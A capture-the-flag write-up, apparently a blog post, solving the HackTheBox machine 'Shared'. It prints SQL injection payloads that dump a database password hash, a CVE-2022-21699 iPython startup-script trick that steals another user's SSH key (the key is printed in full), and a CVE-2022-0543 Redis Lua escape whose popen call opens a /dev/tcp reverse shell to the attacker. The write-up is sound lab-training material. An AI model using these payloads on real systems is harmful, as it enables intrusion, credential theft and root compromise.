Shared - [HTB]
![Cover Image for Shared - [HTB]](/assets/images/blog/Shared-htb/Shared.png)

Table of Contents
Introduction
Shares is a medium Linux machine from HackTheBox where the attacker will have to perform some enumeration in order to retrieve some domains to access an online shop. Then, it will have to exploit an SQLi on a JSON cookie to retrieve some credentials. After that, it will have to exploit the CVE-2022-21699 for iPython to escalate privileges. To keep escalating privileges, it will have to perform some dynamic application analysis to obtain some credentials for a Redis service executed as root. Finally, to obtain a shell as root, the attacker will have to exploit the vulnerability CVE-2022-0543.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Shared$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.172
Nmap scan report for 10.10.11.172
Host is up (0.11s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Read data files from: /usr/bin/../share/nmap
# Nmap done at Tue Aug 2 16:56:38 2022 -- 1 IP address (1 host up) scanned in 124.68 secondsThen, we continue with a deeper scan.
kali@kali:~/Documents/HTB/Shared$ nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 22,80,443 10.10.11.172 22,80,443 10.10.11.172
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-02 17:02 EDT
Nmap scan report for 10.10.11.172
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 91:e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA)
| 256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA)
|_ 256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://shared.htb
443/tcp open ssl/http nginx 1.18.0
|_http-title: Did not follow redirect to https://shared.htb
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after: 2042-03-15T13:37:14
| tls-nextprotoneg:
| h2
|_ http/1.1
|_http-server-header: nginx/1.18.0
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.67 secondThanks to Nmap, it is possible to obtain the domain of the machine.
Moreover, some subdomains can be obtained by enumerating virtual hosts.
kali@kali:~/Documents/HTB/Shared$ ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u https://shared.htb/ -of md -o vhosts.txt -H "Host: FUZZ.shared.htb" -fs 169
[...]
www [Status: 302, Size: 0, Words: 1, Lines: 1]
checkout [Status: 200, Size: 3229, Words: 1509, Lines: 65]Accessing the subdomain "www", a redirect is made to the store web page.
Then, after checking out, you are redirected to the shopping cart.

On this web page, the product id and the quantity of each product are stored on a JSON URL encoded cookie named custom_cart.


The key of the JSON cookie seems to be vulnerable to union SQLi.
Exploitation
After some trial and error, it seems that the response of the query is composed of 3 columns.

Then, it is possible to discover that the second and third columns are shown in the response.

After that, you can obtain the database name.
# PAYLOAD
custom_cart={"-1' UNION SELECT 1,database(),2 -- -":"1"}
# RESPONSE
checkout
Finally, all the information from the database is the following.
# TABLES
custom_cart={"-1' UNION SELECT 1,(SELECT group_concat(TABLE_NAME) FROM information_schema.TABLES WHERE TABLE_SCHEMA='checkout'),2 -- -":"1"}
# RESPONSE
user, product
# USERS
custom_cart={"-1' UNION SELECT 1,(SELECT group_concat(username,':',password) from checkout.user),2 -- -":"1
# RESPONSE
james_mason:fc895d4eddc2fc12f995e18c865cf273
Once cracked the hash (Soleil101), it is possible to access the machine as James through SSH.
kali@kali:/media/sf_2_VM_Shares/HTB/Shared$ ssh james_mason@shared.htb
james_mason@shared.htb's password: Soleil101
james_mason@shared:~$ id
uid=1000(james_mason) gid=1000(james_mason) groups=1000(james_mason),1001(developer)Privilege escalation 1
Looking for associated files or folders to the developer group appears a folder where developers have written permission.
james_mason@shared:~$ find / -group developer 2>/dev/null
/opt/scripts_review
james_mason@shared:~$ ls -la /opt/scripts_review
total 8
drwxrwx--- 2 root developer 4096 Jul 14 13:46 .
drwxr-xr-x 3 root root 4096 Jul 14 13:46 ..Then, using pspy it is possible to discover that the user "dan_smith" (1001) is accessing the ``scripts_reviewfolder and executingipython` every minute.
2022/08/04 02:59:01 CMD: UID=1001 PID=3141 | /usr/bin/pkill ipython
2022/08/04 02:59:01 CMD: UID=0 PID=3142 | /bin/bash /root/c.sh
2022/08/04 02:59:01 CMD: UID=1001 PID=3143 | /bin/sh -c /usr/bin/pkill ipython; cd /opt/scripts_review/ && /usr/local/bin/ipython It seems that iPython is vulnerable to the CVE-2022-21699 (execution with Unnecessary Privileges in iPython).
This vulnerability can be exploited to obtain Dan's SSH private key with the following commands.
cd /opt/scripts_review/
mkdir -p profile_default/startup
chmod 777 -R *
echo "import os; os.system('cat ~/.ssh/id_rsa > /tmp/key')" > profile_default/startup/foo.pyAfter, a minute, you can obtain the key.
james_mason@shared:/opt/scripts_review$ cat /tmp/key
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Now, you can retrieve the user flag.
kali@kali:~/Documents/HTB/Shared$ ssh -i dan_id_rsa dan_smith@shared.htb
[...]
dan_smith@shared:~$ cat user.txt
[CENSORED]Privilege escalation 2
Dan is member of the sysadmin group, which has an associated binary that can be executed by the sysadmins of the system.
dan_smith@shared:~$ id
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
dan_smith@shared:~$ find / -group sysadmin 2>/dev/null
/usr/local/bin/redis_connector_dev
dan_smith@shared:~$ file /usr/local/bin/redis_connector_dev
/usr/local/bin/redis_connector_dev: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, Go BuildID=sdGIDsCGb51jonJ_67fq/_JkvEmzwH9g6f0vQYeDG/iH1iXHhyzaDZJ056wX9s/7UVi3T2i2LVCU8nXlHgr, not stripped
dan_smith@shared:~$ ls -la /usr/local/bin/redis_connector_dev
-rwxr-x--- 1 root sysadmin 5974154 Mar 20 09:41 /usr/local/bin/redis_connector_devAfter downloading and executing the file, you can see that is trying to connect to localhost at port 6379.
kali@kali:~/Documents/HTB/Shared$ scp -i dan_id_rsa dan_smith@shared.htb:/usr/local/bin/redis_connector_dev .
kali@kali:~/Documents/HTB/Shared$ chmod +x redis_connector_dev
kali@kali:~/Documents/HTB/Shared$ ./redis_connector_dev
[+] Logging to redis instance using password...
INFO command result:
dial tcp [::1]:6379: connect: connection refusedSetting with netcat a listening port, you can obtain a password.
kali@kali:~/Documents/HTB/Shared$ nc -nlvp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44102
*2
$4
auth
$16
F2WHqJUz2WEz=GqqBecause the reddis server is being executed as root, maybe it is possible to escalate privileges.
dan_smith@shared:~$ ps aux | grep redis
root 4206 0.5 0.7 65104 14740 ? Ssl 03:37 0:00 /usr/bin/redis-server 127.0.0.1:6379Privilege escalation 3
First of all, let's check its version.
dan_smith@shared:~$ redis-cli --pass F2WHqJUz2WEz=Gqq
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
127.0.0.1:6379> info
# Server
redis_version:6.0.15
[...]This version is vulnerable to CVE-2022-0543, allowing attackers to escape the Lua sandbox and execute arbitrary code on the host.
To exploit the vulnreability and obtain a reverse shell, you can execute the following command.
dan_smith@shared:~$ redis-cli --pass F2WHqJUz2WEz=Gqq
127.0.0.1:6379> eval 'local l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = l(); local f = io.popen("bash -c \'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1\'"); local res = f:read("*a"); f:close(); return res' 0Finally, you will be able to obtain the root flag.
kali@kali:~/Documents/HTB/Shared$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.172] 54910
bash: cannot set terminal process group (4975): Inappropriate ioctl for device
bash: no job control in this shell
root@shared:/var/lib/redis# cat /root/root.txt
[REDACTED]